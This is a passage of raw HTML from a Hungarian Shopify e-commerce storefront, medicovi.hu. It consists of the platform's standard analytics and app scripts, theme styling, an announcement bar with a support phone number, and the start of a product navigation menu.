<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc239-cb78-70b3-9048-b4bf2f33dcf7/consentmo-gdpr-573/assets/consentmo_cookie_consent.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb5f9-b8bf-738e-961b-29105baac273/estimator-117/assets/estimator-init.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b8ed3-90b4-7b95-8e01-aa6b35f1be2e/stape-remix-29/assets/widget.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b43fc-5050-7c80-b06f-94cd52d4e23a/aimerce-57/assets/embed.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/7bc9bb47-adfa-4267-963e-cadee5096caf/inbox-1252/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc2a9-7271-74a7-b65b-e73c32c977be/judgeme-extensions-295/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 77587677528,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "index"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 77587677528,storefrontBaseUrl: "https://www.medicovi.hu",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3135996248","configuration":"{\"accountID\":\"f1cf74.myshopify.com\",\"devRefreshedAt\":\"2025-11-11T17:57:09.825Z\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ff88351facf08ab00cb7d236f5436ee2","type":"APP","apiClientId":91904704513,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2230092120","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"365232472","configuration":"{\"accountID\":\"77587677528\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c0a2ceb098b536858278d481fbeefe60","type":"APP","apiClientId":10250649601,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"92701016","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":[],"name":"Checkout Events"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Medicovi.hu","paymentSettings":{"currencyCode":"HUF"},"myshopifyDomain":"f1cf74.myshopify.com","countryCode":"SK","storefrontUrl":"https:\/\/www.medicovi.hu"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.medicovi.hu/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"77587677528","storefrontBaseUrl":"https:\/\/www.medicovi.hu","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'HUF';
  var meta = {"page":{"pageType":"home","requestId":"cdaf6e4c-5263-4595-9248-585b40a2c635-1768548235"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 77587677528,
      theme_id: 186664190296,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.medicovi.hu/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.medicovi.hu/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.medicovi.hu/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":77587677528,"isMerchantRequest":null,"themeId":186664190296,"themeCityHash":"12291675251525521696","contentLanguage":"hu","currency":"HUF","eventMetadataId":"bdd9bda5-cfe2-4a6f-91df-32ed762e7cbc"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"home","requestId":"cdaf6e4c-5263-4595-9248-585b40a2c635-1768548235","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.medicovi.hu/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://www.medicovi.hu/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="77587677528"
  data-render-region="gcp-us-east1"
  data-page-type="index"
  data-theme-instance-id="186664190296"
  data-theme-name="Shrine PRO"
  data-theme-version="1.4.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.medicovi.hu/api/collect"
></script>
</head>

  <body
    class="gradient link-btns--arrow action-btns--center"
    
  >
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ugrás a tartalomhoz
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--26396829483352__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--26396829483352__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--26396829483352__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }

  .announcement-bar-sections--26396829483352__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--26396829483352__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--26396829483352__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:1.6rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='16'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.3rem;
                          --desktop-text-size: 1.3rem;
                          --mobile-icon-size: 1.5rem;
                          --desktop-icon-size: 1.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  phone_in_talk
</span>
                                
                                <span><strong>Ügyfélszolgálat </strong>+3619010540</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--26396829483352__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 150px;
    max-width: 150px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  
    .header__icon--search {
      display: none;
    }
  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.5rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="always" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="mega" data-drawer="/OWNNN4fbqPoZ2qu6RJX/BKQ+zaqBi8J9DB7+wE4SBgxajpOfKpem13jJ8gHx24m/jv5WAn1kUlP7s2TO3Wj0PMam/r7bO6mJlU5i97zxAvWebfuu2JrxqU6NdANdMC+exgfVoxgH7pgrpJMZh1lNqcnru0MezPWKQ8C8rP6n5Wr+l38G4Gy9VxlwqfuboGYCrIzKrd0HoBmXLA/Xd1cB3JB4D0Nvyf8OqLkFh/ev954IIubKAME3MiKr46kNL0EelPsNHTHpcOaeLihD2s7xnZwztGBRvCxfNNlsYn1DTIIgNM7Ix5eFkse5RX1kwR5QtbEp8NeLSD453ey6qaQHFdTIjPZ5EHFjKD8BQ6yqtyOI+Nr8WTQ85qVb4cJ4qM0xEOCm1mfhYsvc/itTj27Tw==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menü">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Összes Termék
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-osszes-termek" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Összes Termék
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/products/twin-heels" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Twin-heels
                                  </a></li><li><a href="/products/a40" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    A40
